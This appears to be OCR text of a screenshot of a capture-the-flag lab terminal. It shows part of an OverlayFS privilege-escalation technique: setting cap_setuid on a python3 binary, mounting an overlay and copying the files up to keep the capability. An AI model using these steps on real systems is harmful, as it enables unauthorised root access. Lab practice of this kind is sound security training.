 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
metalytics@analytics: ~
File Edit View Search Terminal Help
root@analytics:~# ls l/
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# setcap cap_setuid+eip l/python3
root@analytics:~# getcap l/python3
l/python3 cap_setuid=eip
root@analytics:~# ls u
root@analytics:~# ls l
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# ls w
root@analytics:~# ls m
root@analytics:~# qq^Cunt -t overlay overlda
root@analytics:~# mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m
root@analytics:~# ls l
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# ls u
root@analytics:~# ls m
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# ls w
work
root@analytics:~# ls w/work/
root@analytics:~# touch m/*
root@analytics:~# ls u
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# exit
exit
metalytics@analytics:~$ ls
l m u user.txt w
metalytics@analytics:~$ ls l
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
metalytics@analytics:~$
metalytics@analytics: ~